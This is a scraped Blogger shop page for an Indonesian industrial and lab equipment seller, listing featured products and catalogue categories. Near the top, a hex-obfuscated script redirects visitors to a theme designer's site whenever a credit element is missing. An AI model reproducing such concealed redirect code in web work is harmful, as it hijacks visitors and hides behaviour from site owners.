eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/485816233201068775/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' target='_blank'>
<img alt='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhekcIv2QesATCOCtXBuTA90SqZ88lhs-a-uFJTu37xlbJWI5UbIt1-6iYHgZdLYx5bM6pbl-tIHo6AmrxVopg6ujybTg7kgBuCJL9J6p8j-9V0Vh2D9CqMFd9A_ttk-LdvXIEQCdQR3Kev5lmL3ScJtewnlMAskud9vCOvtPcaGdwSQG0uEkO_lNd7hoFC/s72-c/alat-lab-pipetting-levo-dlab-0-1-100-ml-dlab.png' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB'>Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' target='_blank'>
<img alt='Lampu Explo BAT53-400-HIE400G 400W' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDV6j30rRPi2NCKhyXNHc8nwiZg4ls1urw1kMQCcPOz470K88JffdzcAlgvQe7egHNsFtjSUHI1TqzRCIfHd7bv2xM3JrTkxSIAXvYGxmjwFujx3M4YicFGh81CpvxZhlMkDrm183_u7LKrM-0UOdKuqwQVNrEiIWMb4yQ9PSl9-z5PCoTllOG0QuRbqWQ/s72-c/lampu-explo-bat53-400-hie400g-400w.png' title='Lampu Explo BAT53-400-HIE400G 400W' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' title='Lampu Explo BAT53-400-HIE400G 400W'>Lampu Explo BAT53-400-HIE400G 400W</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Explo BAT53-400-HIE400G 400W , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' target='_blank'>
<img alt='Lampu Patwal Bohlam Merah 12V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT/s72-c/ampu-patwal-bohlam-merah-12v.png' title='Lampu Patwal Bohlam Merah 12V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' title='Lampu Patwal Bohlam Merah 12V'>Lampu Patwal Bohlam Merah 12V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Patwal Bohlam Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' target='_blank'>
<img alt='Sirine Manual Lion King LK 120' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtjb819e7qL1XjEWI41R0IgXTHXNqRCWpm7X9VtlWSip49efbz4hPJJp4-InOqEomVKoZLniIwGOkzmNHoSCWxZ35pyXX_Dw01yR9V5dFHlhG6RwJz6M6vVIudmLylbpYrEHegyzhVB9FBF0rQ4p5z48OPodWcoEl0FuBou4CJsHP2Q1M-2V04fp6t2uM/s72-c/sirine-manual-lion-king-lk-120.png' title='Sirine Manual Lion King LK 120' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' title='Sirine Manual Lion King LK 120'>Sirine Manual Lion King LK 120</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Manual Lion King LK 120, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' target='_blank'>
<img alt='Baby Siren MS 190 220v ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkDCRao5vOr4GvmTSexkf3472wUIrHf0CeL9FfL8J1HuzlfaW4chCepWMjHbR8FzgLES4yWw22X92omsKESmOHSHHFJ1yBK5NwRVlMLR6AWQ9b11tSntwfM6vS0p67ai1HzlqCBWu3nJ2EzVrM3OsmdcGNnPKp7jnZ_C4rO086l3qyWQ2LO2u7_PeCBmmS/s72-c/baby-siren-ms-190-220v.png' title='Baby Siren MS 190 220v ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' title='Baby Siren MS 190 220v '>Baby Siren MS 190 220v </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Baby Siren MS 190 220v  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' target='_blank'>
<img alt='Lampu Pabrik Helon Explo 2x36 Anti Ledak' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOc0pKcmIxGjaEw9rPwLfVjQ97o5JtWmpyUMXP517rYb0q7a8NcM795IcinuWC9aEkK-FO871sWPeGms9u7zZrDREg2KJ9Abl2Gi1XFTSiAp_-jnRuHBV7afQAbcde0osj-JX82XBj7VFQtVJCdViQkMkKtKMDOWXOjLeLucTzwjapgKCtlTteGkVH0lcq/s72-c/lampu-pabrik-helon-explo-2x36-anti-ledak.png' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak'>Lampu Pabrik Helon Explo 2x36 Anti Ledak</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Helon Explo 2x36 Anti Ledak, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' target='_blank'>
<img alt='Yahagi S-313 Alarm Siren 220V / 230V AC' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt1EqS1T8FNbqPk0-Wvv5pMk1gIQPybKc41KNf0ejO2SRsWd7xDF0myi3fFl9w9JmH5juOjdd5YkWKAr7Ch8vcxkptsMpiACSPsYM8uSVkYoGTbpp4k4hti_AJcOnWs5SpP2smdxp3mx8mAzxrr7yaxlauqOj3FJzt5EimzH0JHrsR8b01BVQfW2VmD6DF/s72-c/yahagi-S-313-alarm-siren-220v-%20-230v-ac.png' title='Yahagi S-313 Alarm Siren 220V / 230V AC' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' title='Yahagi S-313 Alarm Siren 220V / 230V AC'>Yahagi S-313 Alarm Siren 220V / 230V AC</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Yahagi S-313 Alarm Siren 220V / 230V AC, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html' target='_blank'>
<img alt='Lampu Pabrik Kimia Anti Ledak Warom Bat 53' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyk-OMj-kJuoQzIbNG7Ybme83rygYiZJAxepsZrmIm3onvpNLE-ktnBYHNmwEjAMancdHfd8I-5ryesQUbDcKlhvPuQaqVLAKk-bvjpB2kuLM-kgf2OMgXt7PB15mKGe02Xaj1PIiQalUDG65h1yu3um9kKHkagK8W505u6qILo0W64zUgKexCzIRimhAI/s72-c/lampu-pabrik-kimia-anti-ledak-warom-bat-53.png' title='Lampu Pabrik Kimia Anti Ledak Warom Bat 53' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html' title='Lampu Pabrik Kimia Anti Ledak Warom Bat 53'>Lampu Pabrik Kimia Anti Ledak Warom Bat 53</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Kimia Anti Ledak Warom Bat 53   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' target='_blank'>
<img alt='Alarm Siren Lion King JDL 188 0.6Kw' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK6osrGYMMZm2Gv3IA3eNhgWN-u4Cmy-3LDLjGDzorbqezylhmM9eVXYa3kJRR2K6RWO3fBvgZo37lQMkBGkflLhYAl49tF4r1_154xKneb05hsDbSeDZiY9z-FshCzoHs8yGNeMR1Y7epKE6_CYFGD1lggtU61YsvkDrNGByOGn2KXETzJOGirUJkaTDb/s72-c/alarm-siren-lion-king-jdl-188-0-6kw.png' title='Alarm Siren Lion King JDL 188 0.6Kw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' title='Alarm Siren Lion King JDL 188 0.6Kw'>Alarm Siren Lion King JDL 188 0.6Kw</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alarm Siren Lion King JDL 188 0.6Kw, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lion-king-sirine-jdl-550-untuk-gempa.html' target='_blank'>
<img alt='Lion King Sirine JDL 550 Untuk Gempa' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBtd3kENpOqXgZG_tDV8nmYXRvONIbtuI2yy8c5NsDaGtWYs4oL630lFMaiLjyAfR8VY4iIu8LMYzMpU4Nv1PsbyjC_TXGqXCASljGNajdpXrRSJuCJJVPgEVodKd7L4B0EaB9YPO3KYkN_TwD9r9WUYEj-xvfYPtTOGqcALhhHNw3GcPEa4Mhq1-MsE1F/s72-c/lion-king-sirine-jdl-550-untuk-gempa.png' title='Lion King Sirine JDL 550 Untuk Gempa' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lion-king-sirine-jdl-550-untuk-gempa.html' title='Lion King Sirine JDL 550 Untuk Gempa'>Lion King Sirine JDL 550 Untuk Gempa</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lion King Sirine JDL 550 Untuk Gempa, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>343</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>37</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
